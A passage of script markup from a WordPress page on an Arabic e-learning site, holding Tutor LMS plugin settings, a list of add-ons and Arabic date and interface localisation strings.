\u0627\u0644\u0645\u062d\u0630\u0648\u0641","ins":"\u0646\u0635 \u0645\u062f\u0631\u062c","insClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0646\u0635 \u0627\u0644\u0645\u062f\u0631\u062c","image":"\u0625\u062f\u0631\u0627\u062c \u0635\u0648\u0631\u0629","ul":"\u0642\u0627\u0626\u0645\u0629 \u0646\u0642\u0637\u064a\u0629","ulClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0646\u0642\u0637\u064a\u0629","ol":"\u0642\u0627\u0626\u0645\u0629 \u0645\u0631\u0642\u0651\u0645\u0629","olClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0645\u0631\u0642\u0651\u0645\u0629","li":"\u0639\u0646\u0635\u0631 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","liClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0639\u0646\u0635\u0631 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","code":"\u0634\u0641\u0631\u0629 \u062e\u0627\u0635\u0629","codeClose":"\u0625\u063a\u0644\u0627\u0642 \u0648\u0633\u0645 \u0627\u0644\u0634\u0641\u0631\u0629","more":"\u0623\u062f\u0631\u062c \u0641\u0627\u0635\u0644 \u0627\u0642\u0631\u0623 \u0627\u0644\u0645\u0632\u064a\u062f"};
//# sourceURL=quicktags-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/quicktags.min.js?ver=6.9" id="quicktags-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/lib/SocialShare/SocialShare.min.js?ver=3.9.4" id="tutor-social-share-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ar', {"months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F\u060c Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"ar","months":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthsShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"weekdays":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"weekdaysShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"meridiem":{"am":"\u0635","pm":"\u0645","AM":"\u0635\u0628\u0627\u062d\u064b\u0627","PM":"\u0645\u0633\u0627\u0621\u064b"},"relative":{"future":"%s \u0645\u0646 \u0627\u0644\u0622\u0646","past":"\u0642\u0628\u0644 %s","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j F\u060c Y g:i a","datetimeAbbreviated":" j F\u060c Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-extra">
/* <![CDATA[ */
var _tutorobject = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","home_url":"https://infotainment-ar.com","site_url":"https://infotainment-ar.com","site_title":"Infotainment-ar","base_path":"/","tutor_url":"https://infotainment-ar.com/wp-content/plugins/tutor/","tutor_pro_url":"https://infotainment-ar.com/wp-content/plugins/tutor-pro/","nonce_key":"_tutor_nonce","_tutor_nonce":"64d9280506","loading_icon_url":"https://infotainment-ar.com/wp-admin/images/wpspin_light.gif","placeholder_img_src":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/placeholder.svg","enable_lesson_classic_editor":"","tutor_frontend_dashboard_url":"https://infotainment-ar.com/dashboard-page/","wp_date_format":"MMMM d, yyyy","start_of_week":"1","is_admin":"","is_admin_bar_showing":"","addons_data":[{"name":"\u0628\u0627\u0642\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u062a\u062c\u0645\u064a\u0639 \u062f\u0648\u0631\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0644\u0628\u064a\u0639\u0647\u0627 \u0645\u0639\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/course-bundle/thumbnail.svg","base_name":"course-bundle","is_enabled":0},{"name":"\u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","description":"\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0627\u0634\u062a\u0631\u0627\u0643","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/subscription/thumbnail.png","base_name":"subscription","is_enabled":0},{"name":"\u0628\u0646\u0643 \u0627\u0644\u0645\u062d\u062a\u0648\u0649","description":"Create content once and use it across multiple courses.","is_new":true,"url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-bank/thumbnail.png","base_name":"content-bank","is_enabled":0},{"name":"\u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629","description":"\u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0645\u0633\u062a\u062e\u062f\u0645\u064a\u0646 \u0628\u0627\u0644\u062a\u0633\u062c\u064a\u0644 \u0648\u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u062f\u062e\u0648\u0644 \u0639\u0628\u0631 \u0627\u0644\u0634\u0628\u0643\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/social-login/thumbnail.svg","base_name":"social-login","is_enabled":0},{"name":"\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0628\u0627\u0644\u062a\u0646\u0642\u064a\u0637","description":"\u0641\u062a\u062d \u0627\u0644\u062f\u0631\u0648\u0633 \u062d\u0633\u0628 \u0627\u0644\u062c\u062f\u0648\u0644 \u0627\u0644\u0632\u0645\u0646\u064a \u0623\u0648 \u0639\u0646\u062f\u0645\u0627 \u064a\u062d\u0642\u0642 \u0627\u0644\u0637\u0644\u0627\u0628 \u0634\u0631\u0637\u064b\u0627 \u0645\u0639\u064a\u0646\u064b\u0627.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/content-drip/thumbnail.png","base_name":"content-drip","is_enabled":0},{"name":"\u0645\u062f\u0631\u0628\u064a\u0646 \u0645\u062a\u0639\u062f\u062f\u064a\u0646","description":"\u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0648\u0625\u0636\u0627\u0641\u0629 \u0639\u062f\u0629 \u0645\u062f\u0631\u0628\u064a\u0646 \u0625\u0644\u0649 \u062f\u0648\u0631\u0629 \u0648\u0627\u062d\u062f\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-multi-instructors/thumbnail.png","base_name":"tutor-multi-instructors","is_enabled":0},{"name":"\u0648\u0627\u062c\u0628\u0627\u062a","description":"\u062a\u0642\u064a\u064a\u0645 \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0648\u0627\u062c\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-assignments/thumbnail.png","base_name":"tutor-assignments","is_enabled":1},{"name":"\u0645\u0639\u0627\u064a\u0646\u0629 \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0639\u0631\u0636 \u0645\u0639\u0627\u064a\u0646\u0627\u062a \u0645\u0646 \u062f\u0631\u0648\u0633 \u0645\u062d\u062f\u062f\u0629 \u0642\u0628\u0644 \u0627\u0644\u062a\u0633\u062c\u064a\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-preview/thumbnail.png","base_name":"tutor-course-preview","is_enabled":1},{"name":"\u0645\u0631\u0641\u0642\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629","description":"\u0623\u0636\u0641 \u0645\u0631\u0641\u0642\u0627\u062a/\u0645\u0644\u0641\u0627\u062a \u062e\u0627\u0635\u0629 \u063a\u064a\u0631 \u0645\u062d\u062f\u0648\u062f\u0629 \u0625\u0644\u0649 \u0623\u064a \u062f\u0648\u0631\u0629 \u062a\u062f\u0631\u064a\u0628\u064a\u0629","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-course-attachments/thumbnail.png","base_name":"tutor-course-attachments","is_enabled":1},{"name":"\u062a\u0643\u0627\u0645\u0644 Tutor \u0648Google Meet","description":"\u0627\u0633\u062a\u0636\u0641 \u062f\u0631\u0648\u0633\u064b\u0627 \u0645\u0628\u0627\u0634\u0631\u0629 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 Google Meet\u060c \u0645\u0628\u0627\u0634\u0631\u0629\u064b \u0645\u0646 \u0635\u0641\u062d\u0629 \u0627\u0644\u062f\u0631\u0633 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-meet/thumbnail.png","base_name":"google-meet","is_enabled":0},{"name":"\u062a\u0642\u0627\u0631\u064a\u0631","description":"\u0642\u0645 \u0628\u0627\u0644\u062a\u062d\u0642\u0642 \u0645\u0646 \u0623\u062f\u0627\u0621 \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0625\u062d\u0635\u0627\u0626\u064a\u0627\u062a \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0645\u0639\u0644\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-report/thumbnail.png","base_name":"tutor-report","is_enabled":1},{"name":"\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0627\u0644\u0643\u062a\u0631\u0648\u0646\u064a","description":"\u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0626\u0644 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0622\u0644\u064a\u0629 \u0648\u0645\u062e\u0635\u0635\u0629 \u0644\u0645\u062e\u062a\u0644\u0641 \u0627\u0644\u0645\u0646\u0627\u0633\u0628\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-email/thumbnail.png","base_name":"tutor-email","is_enabled":1},{"name":"\u0627\u0644\u062a\u0642\u0648\u064a\u0645","description":"\u0642\u0645 \u0628\u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0633\u0645\u0627\u062d \u0644\u0644\u0637\u0644\u0627\u0628 \u0628\u0645\u0634\u0627\u0647\u062f\u0629 \u062c\u0645\u064a\u0639 \u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0643 \u0641\u064a \u0645\u0643\u0627\u0646 \u0648\u0627\u062d\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/calendar/thumbnail.png","base_name":"calendar","is_enabled":1},{"name":"\u0627\u0644\u062a\u0646\u0628\u064a\u0647\u0627\u062a","description":"\u0642\u0645 \u0628\u0625\u0628\u0642\u0627\u0621 \u0627\u0644\u0637\u0644\u0627\u0628 \u0648\u0627\u0644\u0645\u062f\u0631\u0628\u064a\u0646 \u0639\u0644\u0649 \u0627\u0637\u0644\u0627\u0639 \u0628\u0645\u0646\u0627\u0633\u0628\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0629 \u0639\u0644\u0649 \u0644\u0648\u062d\u0629 \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0627\u0644\u062e\u0627\u0635\u0629 \u0628\u0647\u0645.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-notifications/thumbnail.png","base_name":"tutor-notifications","is_enabled":1},{"name":"\u0627\u0644\u062a\u0648\u0627\u0641\u0642 \u0645\u0639 Google Classroom","description":"\u062a\u0645\u0643\u064a\u0646 \u062f\u0645\u062c Tutor LMS \u0645\u0639 Google Classroom.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/google-classroom/thumbnail.png","base_name":"google-classroom","is_enabled":0},{"name":"\u062a\u0643\u0627\u0645\u0644 Zoom \u0645\u0639 Tutor","description":"\u0642\u0645 \u0628\u0631\u0628\u0637 Tutor LMS \u0645\u0639 Zoom \u0644\u0627\u0633\u062a\u0636\u0627\u0641\u0629 \u0627\u0644\u0641\u0635\u0648\u0644 \u0627\u0644\u062f\u0631\u0627\u0633\u064a\u0629 \u0627\u0644\u0645\u0628\u0627\u0634\u0631\u0629 \u0639\u0628\u0631 \u0627\u0644\u0625\u0646\u062a\u0631\u0646\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-zoom/thumbnail.png","base_name":"tutor-zoom","is_enabled":1},{"name":"\u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0627\u062e\u062a\u0628\u0627\u0631","description":"\u0648\u0641\u0631 \u0627\u0644\u0648\u0642\u062a \u0639\u0646 \u0637\u0631\u064a\u0642 \u062a\u0635\u062f\u064a\u0631 / \u0627\u0633\u062a\u064a\u0631\u0627\u062f \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0627\u062e\u062a\u0628\u0627\u0631 \u0628\u062e\u064a\u0627\u0631\u0627\u062a \u0633\u0647\u0644\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/quiz-import-export/thumbnail.png","base_name":"quiz-import-export","is_enabled":1},{"name":"\u0627\u0644\u062a\u0633\u062c\u064a\u0644","description":"\u062a\u0645\u0643\u064a\u0646 \u062a\u0633\u062c\u064a\u0644 \u0627\u0644\u0637\u0644\u0627\u0628 \u064a\u062f\u0648\u064a\u064b\u0627 \u0641\u064a \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/enrollments/thumbnail.png","base_name":"enrollments","is_enabled":0},{"name":"\u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a","description":"\u0625\u0645\u0643\u0627\u0646\u064a\u0629 \u0645\u0646\u062d \u0627\u0644\u0634\u0647\u0627\u062f\u0627\u062a \u0639\u0646\u062f \u0627\u0644\u0627\u0646\u062a\u0647\u0627\u0621 \u0645\u0646 \u0627\u0644\u062f\u0648\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-certificate/thumbnail.png","base_name":"tutor-certificate","is_enabled":1},{"name":"\u062f\u0641\u062a\u0631 \u0627\u0644\u062f\u0631\u062c\u0627\u062a","description":"\u062a\u062a\u0628\u0639 \u062a\u0642\u062f\u0645 \u0627\u0644\u0637\u0627\u0644\u0628 \u0645\u0646 \u062e\u0644\u0627\u0644 \u062f\u0641\u062a\u0631 \u0627\u0644\u0639\u0644\u0627\u0645\u0627\u062a \u0627\u0644\u0645\u0631\u0643\u0632\u064a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/gradebook/thumbnail.png","base_name":"gradebook","is_enabled":1},{"name":"\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0642\u0628\u0644\u064a\u0629","description":"\u062d\u062f\u062f \u0627\u0644\u0645\u062a\u0637\u0644\u0628\u0627\u062a \u0627\u0644\u0623\u0633\u0627\u0633\u064a\u0629 \u0644\u0644\u0645\u0642\u0631\u0631 \u0644\u062a\u0648\u062c\u064a\u0647 \u0645\u0633\u0627\u0631\u0627\u062a \u0627\u0644\u062a\u0639\u0644\u0645 \u0628\u0634\u0643\u0644 \u0641\u0639\u0627\u0644.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-prerequisites/thumbnail.png","base_name":"tutor-prerequisites","is_enabled":0},{"name":"BuddyPress","description":"\u0644\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0628\u0627\u0633\u062a\u062e\u062f\u0627\u0645 \u0627\u0644\u0645\u064a\u0632\u0627\u062a \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0639\u0628\u0631 BuddyPress \u0644\u0625\u0636\u0627\u0641\u0629 Tutor LMS:","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/buddypress/thumbnail.png","base_name":"buddypress","is_enabled":0},{"name":"\u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a WooCommerce","description":"\u0627\u062d\u0635\u0644 \u0639\u0644\u0649 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0627\u0644\u0645\u062a\u0628\u0642\u064a\u0629 \u0645\u0646 \u062e\u0644\u0627\u0644 \u0627\u0644\u0645\u062f\u0641\u0648\u0639\u0627\u062a \u0627\u0644\u0645\u062a\u0643\u0631\u0631\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/wc-subscriptions/thumbnail.png","base_name":"wc-subscriptions","is_enabled":0},{"name":"Paid Memberships Pro","description":"\u0632\u064a\u0627\u062f\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u062f\u0627\u062a \u0645\u0646 \u062e\u0644\u0627\u0644 \u0628\u064a\u0639 \u0627\u0634\u062a\u0631\u0627\u0643\u0627\u062a \u0627\u0644\u062f\u0648\u0631\u0627\u062a.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/pmpro/thumbnail.png","base_name":"pmpro","is_enabled":0},{"name":"\u062a\u0642\u064a\u064a\u062f \u0627\u0644\u0645\u062d\u062a\u0648\u0649 pro","description":"\u062a\u0645\u0643\u064a\u0646 \u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 \u062e\u0644\u0627\u0644 Restrict Content Pro. ","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/restrict-content-pro/thumbnail.png","base_name":"restrict-content-pro","is_enabled":0},{"name":"Weglot","description":"\u062a\u0631\u062c\u0645\u0629 \u0648\u0625\u062f\u0627\u0631\u0629 \u0627\u0644\u062f\u0648\u0631\u0627\u062a \u0627\u0644\u062a\u062f\u0631\u064a\u0628\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0644\u0644\u0648\u0635\u0648\u0644 \u0625\u0644\u0649 \u0627\u0644\u0639\u0627\u0644\u0645\u064a\u0629.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-weglot/thumbnail.png","base_name":"tutor-weglot","is_enabled":0},{"name":"WPML","description":"\u0625\u0646\u0634\u0627\u0621 \u062f\u0648\u0631\u0627\u062a \u0648\u062f\u0631\u0648\u0633 \u0648\u0644\u0648\u062d\u0627\u062a \u0645\u0639\u0644\u0648\u0645\u0627\u062a \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0645\u0632\u064a\u062f.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/tutor-wpml/thumbnail.png","base_name":"tutor-wpml","is_enabled":0},{"name":"H5P","description":"\u062f\u0645\u062c H5P \u0644\u0625\u0636\u0627\u0641\u0629 \u0627\u0644\u062a\u0641\u0627\u0639\u0644 \u0648\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 \u062f\u0648\u0631\u0627\u062a\u0643.","url":"https://infotainment-ar.com/wp-content/plugins/tutor/assets/images/addons/h5p/thumbnail.png","base_name":"h5p","is_enabled":0}],"current_user":[],"content_change_event":"tutor_content_changed_event","is_tutor_course_edit":"","assignment_max_file_allowed":"0","current_page":"","quiz_answer_display_time":"0","is_ssl":"1","course_list_page_url":"https://infotainment-ar.com/wp-admin/admin.php?page=tutor","course_post_type":"courses","tutor_currency":{"symbol":"$","currency":false,"position":"left","thousand_separator":",","decimal_separator":".","no_of_decimal":"2"},"local":"ar","settings":{"monetize_by":"free"},"max_upload_size":"1610612736","monetize_by":"free","tutor_pn_vapid_key":"BA0-5l2QrbHceLoQoUXVOl5BFzYTLjvrSaWEMB-FGCrT9R9UO84gLLbAszG4YuNaCQtLKHnAriA_L2faSMJVQXo","tutor_pn_client_id":"0","tutor_pn_subscription_saved":"no"};
//# sourceURL=tutor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="tutor-frontend-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "tutor", {"translation-revision-date":"2025-08-24 15:36:34+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error!":["\u062e\u0637\u0623!"],"stars":["\u0646\u062c\u0648\u0645"],"Leaving...":["\u062c\u0627\u0631 \u0627\u0644\u0645\u063a\u0627\u062f\u0631\u0629..."],"Success!":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d!"],"Invalid":["\u063a\u064a\u0631 \u0635\u0627\u0644\u062d"],"Search ...":["\u0628\u062d\u062b ..."],"N\/A":["N\/A"],"Something went wrong":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627"],"Something Went Wrong!":["\u0647\u0646\u0627\u0643 \u062e\u0637\u0623 \u0645\u0627!"],"Select":["\u0627\u062e\u062a\u0627\u0631"],"Processing":["\u0645\u0639\u0627\u0644\u062c\u0629"],"Stay here":["\u0627\u0628\u0642 \u0647\u0646\u0627"],"Reset Data":["\u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u0628\u064a\u0627\u0646\u0627\u062a"],"Request Error":["\u062e\u0637\u0623 \u0641\u064a \u0627\u0644\u0637\u0644\u0628"],"No Limit":["\u0644\u0627 \u062d\u062f\u0648\u062f"],"Success":["\u062a\u0645 \u0628\u0646\u062c\u0627\u062d"],"View Cart":["\u0639\u0631\u0636 \u0633\u0644\u0629 \u0627\u0644\u062a\u0633\u0648\u0642"],"Correct Answer":["\u0627\u062c\u0627\u0628\u0629 \u0635\u062d\u064a\u062d\u0629"],"Delete":["\u062d\u0630\u0641"],"Error":["\u062e\u0637\u0623"],"Failed":["\u0625\u062e\u0641\u0627\u0642"],"No item found":["\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0639\u0646\u0627\u0635\u0631."],"Warning":["\u062a\u062d\u0630\u064a\u0631"]}},"comment":{"reference":"assets\/js\/tutor-front.js"}} );
//# sourceURL=tutor-frontend-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor/assets/js/tutor-front.js?ver=3.9.4" id="tutor-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0625\u063a\u0644\u0627\u0642","currentText":"\u0627\u0644\u064a\u0648\u0645","monthNames":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"monthNamesShort":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631"